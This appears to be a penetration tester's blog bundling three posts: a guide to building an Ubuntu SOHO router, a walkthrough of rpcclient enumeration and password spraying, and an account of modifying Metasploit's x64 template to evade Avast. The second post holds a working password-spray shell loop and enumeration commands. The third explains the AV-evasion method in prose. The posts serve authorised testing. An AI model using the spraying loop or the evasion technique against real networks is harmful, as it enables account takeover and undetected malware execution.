How to create a SOHO router using Ubuntu Linux

On Security Weekly Episode 452, I presented a technical segment on how to build your own small office / home office wired router.   This blog post will list of the essential components, and expand upon the technical segment.   Our goal is to build a multi-segment wired router that performs Network Address Translation (NAT) with IPv4, runs Internet Software Consortium (ISC) Bind9 for domain name service, and ISC DHCP services to deliver IP addresses on the inside of your network.   

NOTE: Supporting configuration files associated with this blog post can be found at https://bitbucket.org/jsthyer/soho_router.

From a hardware standpoint, you can choose any dual NIC or higher computer that will support an Ubuntu 14.04.4 LTS server installation.   I would recommend a minimum of 1024MB (1GB) of RAM, and 16GB of hard disk space.   Some hardware that I have found useful includes the Soekris Net6501 ( http://soekris.com/products/net6501-1.html), or the Netgate RCC-VE 2440 (http://store.netgate.com/ADI/RCC-VE-2440.aspx).

The starting point for building the router is to install Ubuntu-14.04.4 LTS server (64-bit), and then install the following additional packages:

• apt-get install bind9
• apt-get install isc-dhcp-server
• apt-get install ntp

The next and very important step is to ensure that IP forwarding is turned on in your kernel.   If you don’t do this, you don’t route any packets and the game is over.  In order to enable IP forwarding, please add the following lines to the bottom of the /etc/sysctl.conf file, and reboot your system.  Note that while we at changing the system configuration, we will disable IPv6 since you are probably not using it.

 


/etc/sysctl.conf

The core of the configuration for a router is to make sure that your network interfaces are configured properly, and that your IPTABLES configuration is setup to properly translate, and forward traffic to the Internet.

Network Interface Configuration

Starting with network interfaces, we will assume that your public Internet address can either be static or obtained via DHCP.   We will assign the Linux network interface “eth0” to be the Wide Area Network (WAN) connection to your Internet Service Provider.   Just for demonstration purposes, we will assume a static Internet address of 255.1.1.2 and a network mask of /30.   Your ISP’s device will be assigned 255.1.1.1.   Your public network subnet mask is calculated using the following math:  subnet mask = 2^32 - 2^(32-30) ⇒ 255.255.255.252 in dot quad notation.  We will also assume that you have a total of four network interfaces on your router device which will yield up to three internal network segments.

Listed below is the top section of what will be the /etc/network/interfaces file.  This not only contains the “eth0” definition, but also contains some addition security features in the form of “null routes” for any RFC1918 network traffic that appears with a shorter prefix than the connected interfaces, and also routes multicast (224.0.0.0/4) to the bit bucket.  If you need to use DHCP for your Internet public address, you can un-comment the marked entries for the “eth0” interface that starts with “using dhcp”, and comment out the static address part.   One more aspect is that the iptables rules are expected to be listed in /etc/iptables.rules.  More about this later in the article.

 


/etc/network/interfaces

Now we need to establish what the internal / inside interfaces of our network look like.  For simplicity, we will use class C (/24) networks and assign them the addresses 10.1.1.0/24, 10.1.2.0/24, and 10.1.3.0/24 respectively.   This is how you configure the remainder of the /etc/network/interfaces file to reflect this.

/etc/network/interfaces

IPTABLES Rules Configuration

As listed in the network interfaces configuration file, we are going to create the file /etc/iptables.rules, and depend upon the networking code to load the configuration when the system boots.   We can also test our iptables configuration at any time using the “iptables-restore” command.    The IPTABLES configuration is broken into two sections, these being the Network Address Translation, and the Filtering section.   In short, performing Network Address Translation with IPTABLES is a one liner.   In this example, we assume that the internal network is addressed in the 10.0.0.0/8 range, and that the public Internet Protocol address (WAN interface) is configured on “eth0”.   As a bonus, and if you want to run the Squid web proxy, there is a line to rewrite traffic on internal network segments destined to TCP port 80 to the standard Squid TCP port of 3128.


NAT section of /etc/iptables.rules

Having created the NAT section of the iptables ruleset, you are still required to create the filtering rules to determine what is going to ingress and egress your actual gateway router system, as well as determine what traffic will forward across your router.   

I am going to break the filter section of the IPTABLES rules down into multiple different parts of this article, these being:

1. Traffic being received by the router (INPUT)
2. Traffic being sent by the router (OUTPUT)
3. Traffic being forwarded across the router (FORWARD)
4. Traffic being logged by the router (LOG_DROPS)

We will start the filtering section of the IPTABLES configuration by adding a “LOG_DROPS” chain to the rule set.  This will allow us to write logs on any traffic that is dropped.   After that, we will implement some common sense network protections for the router itself which include:

• dropping any traffic to “eth0” that sources from 0.0.0.0/8
• dropping any traffic to “eth0” that sources from RFC1918 addresses
• dropping any traffic to “eth0” that sources from a multicast address (224.0.0.0/4)
• dropping fragmented IP traffic
• dropping ingress packets that have an IP TTL less than 4.
• dropping any packets destined to TCP/UDP port 0.
• dropping any packets with all or no TCP flags set

Starting portion of “filter” section.  Common sense protections.

In the next part of the INPUT section, we are defining the following rules for the router to receive traffic as follows:

• Accept all traffic to the Loopback interface.  A lot of software will use Loopback for internal communications and it is better to not break things.
• Accept traffic for the Domain Name Service (DNS) bind9 server on any interface.  This is needed because we are running bind9 on the router itself, and we might likely decide to host some of our own DNS zones.
• Accept specific traffic from our internal network.  This includes DNS, DHCP server requests, network time protocol, and Squid traffic (if you choose to run Squid).
• Accept internet control message protocol (ICMP).

Packet input/ingress (to router) section of “filter” section

In the OUTPUT section, we need to the router to forward all traffic to the Loopback interface, and then we need to define rules for the router itself to transmit to the internal network, and the Internet as follows:

• Transmit DNS traffic to any host on any network.
• Allow the router to perform “WHOIS” queries on TCP port 43, and allow for Ubuntu software updates across HTTP/HTTPS.
• Allow the router to perform Network Time Protocol queries.
• Allow the router to transmit DHCP INFORM packets on the internal network.
• Allow the router to transmit ICMP packets on the internal network.


Packet output/egress section (from router) of “filter” section

Now we accept state related packet flows, and then drop and log anything else

The FORWARD section of the IPTABLES rules determines exactly what traffic is able to flow (be forwarded) across your router.  It is important to not confuse this section with the INPUT/OUTPUT portions of the rules.   The FORWARD section is where the magic happens to get packets from your internal network to the Internet.   In this example, we have a fairly liberal policy which allows all IPv4 TCP, UDP, and ICMP traffic to the Internet and accepts any state related traffic.


Packets that will be forwarded across the router interfaces

As a final step in our configuration, we log all dropped packets to the syslog LOCAL7 facility.  The idea being that we can configure “rsyslog” with a rule that matches this prefix and writes the logging data to a file.


Finally, we log things by prefixing “iptables:” to the syslog data flow

For extra information, here is the “rsyslog” configuration file I use to log the data.

/etc/rsyslog.d/30-iptables.conf

DHCP, and DNS Services

Now we have covered the essential core components of forwarding packets, we can talk about DHCP and DNS.   Starting with DHCP, what we need to do is provide basic IP address service on our three internal network segments.  On each segment, we will start with a lower address at x.x.x.50 so we can reserve a little static address space for other miscellaneous uses.  We will also set up lease times for 30 days (30 * 86400 seconds).   Addresses will be provided on all three internal network interfaces (eth1, eth2, and eth3).  This file is to be saved as “/etc/dhcpd/dhcp.conf”.


/etc/dhcp/dhcpd.conf

With regard to bind9 (DNS services), the default Ubuntu installation will yield a caching name server which utilizes the Internet root caching servers, and is sufficient for most purposes.  The extension some people may want to consider is to forward queries to a DNS filtering service (such as OpenDNS), and/or run some specific filtering on your own.   In my case, I leverage the “dshield” bad domain lists which as maintained by Johannes Ulrich of the SANS institute.   An example of how to configure bind9 to forward all queries to an upstream DNS server is listed below.

The configuration screenshot below is a modification to the “/etc/bind/named.conf.options” file to forward all queries to the upstream Google DNS server of 8.8.8.8, and to filter the networks able to perform recursive DNS queries.   Forwarding to an upstream server is completely optional, and if you choose this, a trusted DNS filtering service is advisable.   Filtering on what clients can make recursive queries should be considered as an essential part of the configuration.

/etc/bind/named.conf.options

As regards the “dshield” bad domains list, I have created a shell script called “get_malware_domains.sh” whose job it is to fetch the URL “https://isc.sans.edu/feeds/suspiciousdomains_Low.txt” and then convert that list into bind9 configuration file format.   An example of the configuration file format is as follows.

named.conf.dshield file

The concept is that any domain listed in this file will be resolved to the address “127.0.0.1”.


The “db.blackhole” file contents.

All of the above descriptive text will also be supported by a small tar file containing some of the key file contents described here.   Happy hunting!

 

Password spraying and other fun with rpcclient

Many of us in the penetration testing community are used to scenarios whereby we land a targeted phishing campaign within a Windows enterprise environment and have that wonderful access into the world of Windows command line networking tools.    You get your shell and before you know it, you are ready to run all your favorite enumeration commands.   These are things like:

• C:\> NET VIEW /DOMAIN
• C:\> NET GROUP "Domain Administrators" /DOMAIN

and so on.   Not to mention that you often have all of the wealth of Metasploit post exploitation modules, and the many wonders of various PowerShell tools such as Veil, and PowerShell Empire.

Imagine a world where all you have is a Linux host available on an internal network with no backdoor shell access to any existing Windows system.    Imagine that world wherein you are effectively segmented away from the rest of the network and cannot even capture useful network traffic using interception techniques such as Ettercap.   This was indeed the case for me recently whereby all I could do was SSH into a single Linux host I controlled.

After having not been in this situation in some time, I paused a moment before recalling the wonderful world of Samba.   In particular there are two excellent, and useful programs in the Samba suite namely "rpcclient", and its friend "smbclient".   Also, let us not forget our favorite DNS utility called "dig".

My first task was to use available reconnaissance to make informed guesses as to what the internal domain name was likely to be.   There are a few different methods to think about here but the first thing was to play with "dig" to determine DNS information of use.    I can try to look up the Windows global catalog record, and authoritative domain server records to determine domain controller addresses.   Examples as follows:

# dig @10.10.10.10 -t NS domain.corp
# dig @10.10.10.10 _gc.domain.corp

This will only give me answers if I have predicted or determined the correct "domain.corp" name.

Now, luckily for me I had access to internal Nessus vulnerability report data and had determined that SMB NULL sessions were permitted to some hosts.   I matched up the data to my dig results and determined that the NULL sessions were actually corresponding to domain controller addresses.   My next task was to try and enumerate user and group information from the domain controllers with "rpcclient" only available to me.   I quickly determined by using the "man" page that rpcclient could indeed perform an anonymous bind as follows:

# rpcclient -U "" -N 10.10.10.10

whereby 10.10.10.10 was the chosen address of the domain controller I could anonymously bind to.   After that command was run, "rpcclient" will give you the most excellent "rpcclient> " prompt.   At this point in time, if you can use anonymous sessions, then there are some very useful commands within the tool.

1. Enumerate Domain Users
   
   rpcclient $> enumdomusers
   user:[Administrator] rid:[0x1f4]
   user:[Guest] rid:[0x1f5]
   user:[krbtgt] rid:[0x1f6]
   user:[jdoe] rid:[0x44f]
   
2. Enumerate Domain Groups
   
   rpcclient $> enumdomgroups
   group:[Enterprise Read-only Domain Controllers] rid:[0x1f2]
   group:[Domain Admins] rid:[0x200]
   group:[Domain Users] rid:[0x201]
   group:[Domain Guests] rid:[0x202]
   group:[Domain Computers] rid:[0x203]
   group:[Domain Controllers] rid:[0x204]
   
3. Query Group Information and Group Membership
   
   rpcclient $> querygroup 0x204
       Group Name:    Domain Controllers
       Description:    All domain controllers in the domain
       Group Attribute:7
       Num Members:1
   
   rpcclient $> querygroupmem 0x204
       rid:[0x3e8] attr:[0x7]
   
1. Query Specific User Information (including computers) by RID.
   
   rpcclient $> queryuser 0x3e8
       User Name   :    WIN-LV721N9S64M$
       Full Name   :   
       Home Drive  :   
       Dir Drive   :   
       Profile Path:   
       Logon Script:   
       Description :   
       Workstations:   
       Comment     :   
       Remote Dial :
       Logon Time               :    Thu, 29 Oct 2015 19:21:28 EDT
       Logoff Time              :    Wed, 31 Dec 1969 19:00:00 EST
       Kickoff Time             :    Wed, 13 Sep 30828 22:48:05 EDT
       Password last set Time   :    Mon, 12 Oct 2015 00:12:11 EDT
       Password can change Time :    Tue, 13 Oct 2015 00:12:11 EDT
       Password must change Time:    Wed, 13 Sep 30828 22:48:05 EDT
       unknown_2[0..31]...
       user_rid :    0x3e8
       group_rid:    0x204
       acb_info :    0x00002100
       fields_present:    0x00ffffff
       logon_divs:    168
       bad_password_count:    0x00000000
       logon_count:    0x00000834
       padding1[0..7]...
       logon_hrs[0..21]...
   
   
   So in working with these basic commands, I was able to survey the landscape of Windows domain user, and group information pretty thoroughly.
   
   Another technique often used during a penetration test is called "Password Spraying".  This is a particularly effective technique whereby given a list of domain users, and knowledge of very common password use, the tester attempts to perform a login for every user in the list.   The technique is very effective given that you deliberately limit the list of passwords to try to a small number.   In fact a single password per spraying attempt is advisable for the sole reason that you really do not want to lock accounts.
   
   Before password spraying, it is very useful to determine the Windows domain password policy using a command such as "NET ACCOUNTS /DOMAIN" in the Windows world.   However given that we don't have a Windows shell available to us, rpcclient gives us the following options.
   
   rpcclient $> getdompwinfo
   min_password_length: 11
   password_properties: 0x00000000
   
   rpcclient $> getusrdompwinfo 0x44f
   min_password_length: 11
       &info.password_properties: 0x4b58bb34 (1264106292)
              0: DOMAIN_PASSWORD_COMPLEX 
              0: DOMAIN_PASSWORD_NO_ANON_CHANGE
              1: DOMAIN_PASSWORD_NO_CLEAR_CHANGE
              0: DOMAIN_PASSWORD_LOCKOUT_ADMINS
              1: DOMAIN_PASSWORD_STORE_CLEARTEXT
              1: DOMAIN_REFUSE_PASSWORD_CHANGE
   
   At least we are able to determine the crucial information about the password length.  After I write this, I will probably work out how to decode the password properties and match them back to the appropriate information but I have not yet done that task.
   
   In order to perform a password spray attack, the next step is to pick a common password (such as "Autumn2015") and work out our technique on how to spray using "rpcclient".   Conveniently, "rpcclient" allows us to specify some commands on the command line which is very handy.    The follow two examples show a successful logon versus a failed logon.  (password of "bbb" is the correct logon)
   
   # rpcclient -U "jdoe%bbb" -c "getusername;quit" 10.10.10.10Account Name: jdoe, Authority Name: DOMAIN
   
   # rpcclient -U "jdoe%aaa" -c "getusername;quit" 10.10.10.10
   Cannot connect to server.  Error was NT_STATUS_LOGON_FAILURE 
   
   
   In these examples, we specifically told "rpcclient" to run two commands, these being "getusername" and then "quit" to exit out of the client.   Now we have all of the ingredients to perform a password spraying attack.   All we need is a bourne/bash shell loop and we are off to the races.   Example of a simple shell script or command line to spray given that the "enumdomusers" output is in the "domain-users.txt" file would be as follows.
   
   
   # for u in `cat domain-users.txt`; do \
       echo -n "[*] user: $u" && \
       rpcclient -U "$u%Autumn2015" \
           -c "getusername;quit" 10.10.10.10 \   
   done
   
   
   You know that you are successful when you see the string "Authority" appear in the output.   Lack of success for each user is going to be the "NT_STATUS_LOGON_FAILURE" message.
   
   If you begin to get the "ACCOUNT_LOCKED" failure you should immediately stop your spray because you have likely sprayed too many times in a short period of time.  
   
   Assuming you have gained access to a credential, one of the additional nice things you can do is explore the SYSVOL using the "smbclient" program.   The syntax is as follows.
   
   $ smbclient -U "jdoe%bbb" \\\\domain.corp\\SYSVOL
   Domain=[HOME] OS=[Windows Server 2008 R2 Standard 7601 Service Pack 1] Server=[Windows Server 2008 R2 Standard 6.1]
   smb: \> ls
     .                                   D        0  Fri Dec 12 09:46:28 2014
     ..                                  D        0  Fri Dec 12 09:46:28 2014
     domain.corp                      D        0  Fri Dec 12 09:46:28 2014
   
           61337 blocks of size 1048576. 38567 blocks available
   
   I highly recommend getting familiar with the UNIX Samba suite and in particular these tools.   They quite literally saved by bacon over the past week and you could well be in the same boat needing these fun tools in your future also.
    

Modifying Metasploit x64 template for AV evasion

When performing a penetration of test of organizations with Windows desktops, many testers will now resort to using tools like Veil’s Powershell Empire in order to inject shellcode directly into memory.    Without doubt, this is a fantastic technique as it avoids writing to disk and running headlong into a direct hit by most endpoint protection solutions.

xkcd: The malware aquarium

It is often the the case that we want to perform some more thorough testing by using actual malware executables, and perhaps different command and control techniques during our test.   We want to vary our techniques in order to find out where the clipping threshold of defense technologies is set and be able to comprehensively report back on what techniques were effective on a system versus what techniques were not.   In most environments, the most commonly deployed endpoint protection technology is an Antivirus engine.   

Antivirus has become very effective at detecting off-the-shelf 32-bit malware executables from the Metasploit framework but tends to be lacking in the 64-bit arena.   Additionally, we find that network resident defenses are well-tuned to 32-bit second stage payloads from Metasploit but less capable of seeing a 64-bit second stage payload.    In my experience, the AV engines are not exclusively looking at the shellcode but also matching on the assembly code that constitutes the stub loader for Metasploit executables generated by the msfvenom command.

When Metasploit payloads are generated they use a standard template executable in both the 32-bit and 64-bit cases.  The standard templates are in the form of precompiled executables in the framework’s data directory.   In addition to the templates, the Metasploit project provides a source code directory in the framework.

Focusing specifically on Windows, we can find both the 32-bit template source in C and the 64-bit template source in assembly, both of which are in the “/usr/share/metasploit-framework/data/templates/src/pe/exe” directory on a KALI distribution.

In both the 32 and 64-bit cases, the template source has a very similar function.   It allocates a buffer of 4096 bytes in memory and puts the string “PAYLOAD:” at the beginning of this buffer.   The string “PAYLOAD:” is placed into the buffer as a constant that indicates a starting place for “msfvenom” to use when creating a new payload executable.

That starting place is an address in memory which msfvenom knows can be used to copy shellcode into.  The size of the available buffer for shellcode is the allocated buffer size in the template EXE minus eight (the length of the string “PAYLOAD:”).   Msfvenom will take the chosen payload, encode it with the appropriate encoder (if specified), and prepend no-operation (NOP) sled bytes if also chosen.

The final executable in the 32-bit case has been compiled from C source code.   In the C source code, the shellcode is called by casting the payload buffer to a pointer to a function (which has no function parameters).

The final executable in the 64-bit case has been compiled from assembly code.  The assembly code function allocates an executable buffer of memory, copies the shellcode into that memory, and executes it using a CALL instruction.  This is a very similar technique used by many different tools, including the awesome Powershell toys we all use.

 32-bit source code for EXE template

 64-bit assembly source code for EXE template

Armed with this knowledge, I decided to see how one single AV engine (Avast) reacted when I simply took the 64-bit executable template and copied it to a Windows system.   Note that I did not even put any shellcode payload into the EXE but only took the template itself.

It was not really surprising that Avast immediately triggered an alert.   Let's face it, matching on the assembly opcodes for the template is a pretty easy way of triggering an alert without having to actually examine the shellcode payload.

 Avast tells me this is bad!

Staying focused on the 64-bit case, there is absolutely no reason why I cannot recompile this assembly code and modify it as much or as little as I want to.   We only need to make sure that, at some point, it calls the two required bits of code to copy the payload into an executable memory segment we allocated and then executes it.

Case 1:  For my first level of fun, I simply recompiled the same source assembly code.   Not surprisingly, Avast flagged this.

Case 2: I changed the buffer length to 8192 bytes, and recompiled.  Nothing other than the buffer length was changed.   Avast completely failed this test by not flagging a single alert.  How do I know?  Well I compiled it on the system that Avast was also running.  Note that the instructions for compiling the assembly code are helpfully listed in the commands of the source code.

Last section of x64 assembly listing

Case 3: I modified all of the values in the assembly code to 8192, then took my newly generated executable template and created two different payloads with it.   One of the payloads used the 64-bit XOR encoding on the shellcode, while the other used no encoding at all.

I then copied the payload files to my Windows 7 machine running Avast.   I forced Avast to scan them, and they passed with flying colors!   Then I executed them and shell was mine.

With case 3, I was particularly amused at Avast’s DEEP SCAN, which seemed to indicate that it was looking really hard at what was going on!   But then, it told me that all was fine and the malware was happily executed.

New assembly source code listing with 8192 buffer length.

64-bit payload using new template, and no encoding.

64-bit payload using new template and XOR encoding

New payloads in a directory on the Windows system!

Go ahead and scan my directory...

I am safe, what a relief!

Oh no, I might get caught here!  Phew...

And now it’s shell time.

Conclusion

My theory and practical experience was that AV vendors are looking at the templates rather than the shellcode itself.   In this specific instance, we saw immediate success with only a minor assembly code modification and absolutely no encoding of a 64-bit shellcode payload.

Why choose Avast?  No specific reason other than I needed a solution in a hurry to execute my test.   I will be repeating the experiment with other AV engines to see what my mileage looks like.   There are many possible variations on this technique but like so much in life, it is better to start simple and ramp up as needed.    Happy hunting!